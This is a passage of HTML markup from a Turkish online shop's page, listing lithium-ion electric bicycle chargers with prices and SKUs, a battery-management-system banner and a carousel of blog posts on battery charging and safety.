		<h3 class="wd-entities-title"><a href="https://kasimpasabisiklet.com.tr/urun/60-volt-16s-3-ah-elektrikli-bisiklet-sarj-aleti/">60 Volt (16S) 3 ah Elektrikli Bisiklet Şarj Aleti</a></h3>				<div class="wd-product-cats">
			<a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/li-ion-sarj-cihazi/" rel="tag">Li-İon Şarj Cihazı</a>		</div>
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				70158			</span>
		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>2.324,70</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					60 Volt (16S) 3 ah Elektrikli Bisiklet Şarj Aleti				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Daha fazla oku"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://kasimpasabisiklet.com.tr/istek-listesi/" data-key="0fbe3bdc7e" data-product-id="37277" rel="nofollow" data-added-text="Favorilere gözat">
					<span>Favorilere  ekle</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="/?add-to-cart=37277" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_37277" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="37277" data-product_sku="70158" aria-label="Sepete ekle: “60 Volt (16S) 3 ah Elektrikli Bisiklet Şarj Aleti”" rel="nofollow" data-success_message="&quot;60 Volt (16S) 3 ah Elektrikli Bisiklet Şarj Aleti&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_37277" class="screen-reader-text">
	</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kasimpasabisiklet.com.tr/urun/60-volt-16s-3-ah-elektrikli-bisiklet-sarj-aleti/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="37277"
				>Hızlı Görünüm</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
								<div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-37279 status-publish instock product_cat-li-ion-sarj-cihazi has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="37279">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kasimpasabisiklet.com.tr/urun/72-volt-20s-3-ah-elektrikli-bisiklet-sarj-aleti/" class="product-image-link">
			<img loading="lazy" decoding="async" width="800" height="800" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2.jpg" class="attachment-large size-large" alt="" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2.jpg 800w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2-430x430.jpg 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2-150x150.jpg 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2-700x700.jpg 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2-300x300.jpg 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://kasimpasabisiklet.com.tr/compare/" data-id="37279" rel="nofollow" data-added-text="Ürünleri karşılaştır">
				<span>Karşılaştır</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kasimpasabisiklet.com.tr/urun/72-volt-20s-3-ah-elektrikli-bisiklet-sarj-aleti/">72 Volt (20S) 3 ah Elektrikli Bisiklet Şarj Aleti</a></h3>				<div class="wd-product-cats">
			<a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/li-ion-sarj-cihazi/" rel="tag">Li-İon Şarj Cihazı</a>		</div>
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				70159			</span>
		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>2.922,48</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					72 Volt (20S) 3 ah Elektrikli Bisiklet Şarj Aleti				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Daha fazla oku"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://kasimpasabisiklet.com.tr/istek-listesi/" data-key="0fbe3bdc7e" data-product-id="37279" rel="nofollow" data-added-text="Favorilere gözat">
					<span>Favorilere  ekle</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="/?add-to-cart=37279" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_37279" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="37279" data-product_sku="70159" aria-label="Sepete ekle: “72 Volt (20S) 3 ah Elektrikli Bisiklet Şarj Aleti”" rel="nofollow" data-success_message="&quot;72 Volt (20S) 3 ah Elektrikli Bisiklet Şarj Aleti&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_37279" class="screen-reader-text">
	</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kasimpasabisiklet.com.tr/urun/72-volt-20s-3-ah-elektrikli-bisiklet-sarj-aleti/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="37279"
				>Hızlı Görünüm</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
								<div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-37281 status-publish last instock product_cat-li-ion-sarj-cihazi has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="37281">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kasimpasabisiklet.com.tr/urun/48-volt-13s-3-ah-elektrikli-bisiklet-sarj-aleti/" class="product-image-link">
			<img loading="lazy" decoding="async" width="800" height="800" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2.jpg" class="attachment-large size-large" alt="" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2.jpg 800w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2-430x430.jpg 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2-150x150.jpg 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2-700x700.jpg 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2-300x300.jpg 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://kasimpasabisiklet.com.tr/compare/" data-id="37281" rel="nofollow" data-added-text="Ürünleri karşılaştır">
				<span>Karşılaştır</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kasimpasabisiklet.com.tr/urun/48-volt-13s-3-ah-elektrikli-bisiklet-sarj-aleti/">48 Volt (13S) 3 ah Elektrikli Bisiklet Şarj Aleti</a></h3>				<div class="wd-product-cats">
			<a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/li-ion-sarj-cihazi/" rel="tag">Li-İon Şarj Cihazı</a>		</div>
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				70157			</span>
		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>2.191,86</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					48 Volt (13S) 3 ah Elektrikli Bisiklet Şarj Aleti				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Daha fazla oku"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://kasimpasabisiklet.com.tr/istek-listesi/" data-key="0fbe3bdc7e" data-product-id="37281" rel="nofollow" data-added-text="Favorilere gözat">
					<span>Favorilere  ekle</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="/?add-to-cart=37281" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_37281" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="37281" data-product_sku="70157" aria-label="Sepete ekle: “48 Volt (13S) 3 ah Elektrikli Bisiklet Şarj Aleti”" rel="nofollow" data-success_message="&quot;48 Volt (13S) 3 ah Elektrikli Bisiklet Şarj Aleti&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_37281" class="screen-reader-text">
	</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kasimpasabisiklet.com.tr/urun/48-volt-13s-3-ah-elektrikli-bisiklet-sarj-aleti/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="37281"
				>Hızlı Görünüm</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
								<div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-37283 status-publish first instock product_cat-li-ion-sarj-cihazi has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="37283">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kasimpasabisiklet.com.tr/urun/60-volt-17s-3-ah-elektrikli-bisiklet-sarj-aleti/" class="product-image-link">
			<img loading="lazy" decoding="async" width="800" height="800" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2.jpg" class="attachment-large size-large" alt="" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2.jpg 800w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2-430x430.jpg 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2-150x150.jpg 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2-700x700.jpg 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2-300x300.jpg 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://kasimpasabisiklet.com.tr/compare/" data-id="37283" rel="nofollow" data-added-text="Ürünleri karşılaştır">
				<span>Karşılaştır</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kasimpasabisiklet.com.tr/urun/60-volt-17s-3-ah-elektrikli-bisiklet-sarj-aleti/">60 Volt (17S) 3 ah Elektrikli Bisiklet Şarj Aleti</a></h3>				<div class="wd-product-cats">
			<a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/li-ion-sarj-cihazi/" rel="tag">Li-İon Şarj Cihazı</a>		</div>
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				70139			</span>
		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>2.324,70</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					60 Volt (17S) 3 ah Elektrikli Bisiklet Şarj Aleti				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Daha fazla oku"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://kasimpasabisiklet.com.tr/istek-listesi/" data-key="0fbe3bdc7e" data-product-id="37283" rel="nofollow" data-added-text="Favorilere gözat">
					<span>Favorilere  ekle</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="/?add-to-cart=37283" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_37283" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="37283" data-product_sku="70139" aria-label="Sepete ekle: “60 Volt (17S) 3 ah Elektrikli Bisiklet Şarj Aleti”" rel="nofollow" data-success_message="&quot;60 Volt (17S) 3 ah Elektrikli Bisiklet Şarj Aleti&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_37283" class="screen-reader-text">
	</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kasimpasabisiklet.com.tr/urun/60-volt-17s-3-ah-elektrikli-bisiklet-sarj-aleti/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="37283"
				>Hızlı Görünüm</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
		
				</div>
	
		
																							<div class="wd-nav-arrows wd-ajax-arrows wd-hover-1 wd-pos-together wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
										
					</div>
		
		
					</div>
									</div>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-8cb3fd7 e-flex e-con-boxed e-con e-parent" data-id="8cb3fd7" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-93a936f text-center e-con-full e-flex e-con e-child" data-id="93a936f" data-element_type="container">
				<div class="elementor-element elementor-element-04c5783 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="04c5783" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-white wd-title-style-default wd-title-size-large text-center">

							<div class="title-subtitle subtitle-color-white subtitle-style-default wd-fontsize-xs">
					BMS MODELLERİ				</div>
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-xxl">Daly ve JK BMS Modelleri</h4> 
							</div>

					</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-cac99f8 e-con-full e-flex e-con e-child" data-id="cac99f8" data-element_type="container">
				<div class="elementor-element elementor-element-28b47eb elementor-widget elementor-widget-wd_image_or_svg" data-id="28b47eb" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-center">
								<img loading="lazy" decoding="async" width="430" height="150" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Bms-Kategori-Banner-430x150.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Bms-Kategori-Banner-430x150.png 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Bms-Kategori-Banner-150x52.png 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Bms-Kategori-Banner-700x244.png 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Bms-Kategori-Banner-400x140.png 400w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Bms-Kategori-Banner-768x268.png 768w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Bms-Kategori-Banner.png 845w" sizes="(max-width: 430px) 100vw, 430px" />					</div>

						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-cbbd26c e-flex e-con-boxed e-con e-parent" data-id="cbbd26c" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-ce51629 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="ce51629" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-primary wd-title-style-underlined wd-title-size-medium text-center">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-xl">Bilgilendirme Haberleri</h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f253d0e wd-width-100 elementor-widget elementor-widget-wd_blog" data-id="f253d0e" data-element_type="widget" data-widget_type="wd_blog.default">
				<div class="elementor-widget-container">
								<div id="carousel-902" class="wd-carousel-container  wd-posts wd-blog-element">
				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:3;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											
<article id="post-36590" class="wd-post blog-post-loop blog-design-masonry blog-style-bg wd-add-shadow post-36590 post type-post status-publish format-standard has-post-thumbnail hentry category-genel">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
											<div class="post-img-wrapp">
							<a href="https://kasimpasabisiklet.com.tr/elektrikli-bisiklet-bataryasi-sarj-suresini-kisaltma-yontemleri/">
								<img loading="lazy" decoding="async" width="1200" height="800" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Yaz1-1200x800.webp" class="attachment-large size-large" alt="" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Yaz1-1200x800.webp 1200w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Yaz1-430x287.webp 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Yaz1-150x100.webp 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Yaz1-700x467.webp 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Yaz1-400x267.webp 400w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Yaz1-768x512.webp 768w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Yaz1.webp 1500w" sizes="(max-width: 1200px) 100vw, 1200px" />							</a>
						</div>
										<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="post-date wd-post-date wd-style-with-bg">
				<span class="post-date-day">
					06				</span>
				<span class="post-date-month">
					May				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://kasimpasabisiklet.com.tr/category/genel/" rel="category tag">Genel</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://kasimpasabisiklet.com.tr/elektrikli-bisiklet-bataryasi-sarj-suresini-kisaltma-yontemleri/" rel="bookmark">Elektrikli Bisiklet Bataryası Şarj Süresini Kısaltma Yöntemleri</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2024-05-06T01:57:12+00:00">
			Mayıs 6, 2024		</time>
							</li>

					
											<li class="meta-author">
												<span>Tarafından gönderildi</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/9d38fbd544f3dde7b5e742b153ee8b6f10690adf47babea58e8d28a09f87c1d1?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9d38fbd544f3dde7b5e742b153ee8b6f10690adf47babea58e8d28a09f87c1d1?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' />		
		<a href="https://kasimpasabisiklet.com.tr/author/btking/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">Kasımpaşa Bisiklet</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://kasimpasabisiklet.com.tr/elektrikli-bisiklet-bataryasi-sarj-suresini-kisaltma-yontemleri/#respond"><span class="replies-count">0</span> <span class="replies-count-label">yorumlar</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->

									<div class="hovered-social-icons wd-tltp wd-tltp-top">
						<div class="wd-tooltip-label">
							
			<div class=" wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kasimpasabisiklet.com.tr/elektrikli-bisiklet-bataryasi-sarj-suresini-kisaltma-yontemleri/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook sosyal bağlantısı">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://kasimpasabisiklet.com.tr/elektrikli-bisiklet-bataryasi-sarj-suresini-kisaltma-yontemleri/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kasimpasabisiklet.com.tr/elektrikli-bisiklet-bataryasi-sarj-suresini-kisaltma-yontemleri/&media=https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Yaz1.webp&description=Elektrikli+Bisiklet+Bataryas%C4%B1+%C5%9Earj+S%C3%BCresini+K%C4%B1saltma+Y%C3%B6ntemleri" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest sosyal bağlantısı">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kasimpasabisiklet.com.tr/elektrikli-bisiklet-bataryasi-sarj-suresini-kisaltma-yontemleri/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin sosyal bağlantısı">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kasimpasabisiklet.com.tr/elektrikli-bisiklet-bataryasi-sarj-suresini-kisaltma-yontemleri/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram sosyal medya linki">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
							
			
							<div class="entry-content wd-entry-content">
					
Elektrikli bisiklet bataryanızın şarj süresini azaltın: Optimum seviyeyi belirleyin ve kaliteli şarj aletler...				</div><!-- .entry-content -->
			
												<p class="read-more-section">
						<a class="btn-read-more more-link" href="https://kasimpasabisiklet.com.tr/elektrikli-bisiklet-bataryasi-sarj-suresini-kisaltma-yontemleri/">Okumaya devam et</a>					</p>
									</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="wd-carousel-item">
											
<article id="post-36591" class="wd-post blog-post-loop blog-design-masonry blog-style-bg wd-add-shadow post-36591 post type-post status-publish format-standard has-post-thumbnail hentry category-genel">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
											<div class="post-img-wrapp">
							<a href="https://kasimpasabisiklet.com.tr/elektrikli-bisiklet-bataryasi-guvenligi-ve-dayanikliligi/">
								<img loading="lazy" decoding="async" width="1300" height="653" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Yaz2-1300x653.webp" class="attachment-large size-large" alt="" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Yaz2-1300x653.webp 1300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Yaz2-430x216.webp 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Yaz2-150x75.webp 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Yaz2-700x351.webp 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Yaz2-400x201.webp 400w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Yaz2-768x386.webp 768w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Yaz2.webp 1500w" sizes="(max-width: 1300px) 100vw, 1300px" />							</a>
						</div>
										<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="post-date wd-post-date wd-style-with-bg">
				<span class="post-date-day">
					06				</span>
				<span class="post-date-month">
					May				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://kasimpasabisiklet.com.tr/category/genel/" rel="category tag">Genel</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://kasimpasabisiklet.com.tr/elektrikli-bisiklet-bataryasi-guvenligi-ve-dayanikliligi/" rel="bookmark">Elektrikli Bisiklet Bataryası Güvenliği ve Dayanıklılığı</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2024-05-06T01:57:12+00:00">
			Mayıs 6, 2024		</time>
							</li>

					
											<li class="meta-author">
												<span>Tarafından gönderildi</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/9d38fbd544f3dde7b5e742b153ee8b6f10690adf47babea58e8d28a09f87c1d1?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9d38fbd544f3dde7b5e742b153ee8b6f10690adf47babea58e8d28a09f87c1d1?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' />		
		<a href="https://kasimpasabisiklet.com.tr/author/btking/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">Kasımpaşa Bisiklet</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://kasimpasabisiklet.com.tr/elektrikli-bisiklet-bataryasi-guvenligi-ve-dayanikliligi/#respond"><span class="replies-count">0</span> <span class="replies-count-label">yorumlar</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->

									<div class="hovered-social-icons wd-tltp wd-tltp-top">
						<div class="wd-tooltip-label">
							
			<div class=" wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kasimpasabisiklet.com.tr/elektrikli-bisiklet-bataryasi-guvenligi-ve-dayanikliligi/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook sosyal bağlantısı">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://kasimpasabisiklet.com.tr/elektrikli-bisiklet-bataryasi-guvenligi-ve-dayanikliligi/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kasimpasabisiklet.com.tr/elektrikli-bisiklet-bataryasi-guvenligi-ve-dayanikliligi/&media=https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Yaz2.webp&description=Elektrikli+Bisiklet+Bataryas%C4%B1+G%C3%BCvenli%C4%9Fi+ve+Dayan%C4%B1kl%C4%B1l%C4%B1%C4%9F%C4%B1" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest sosyal bağlantısı">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kasimpasabisiklet.com.tr/elektrikli-bisiklet-bataryasi-guvenligi-ve-dayanikliligi/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin sosyal bağlantısı">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
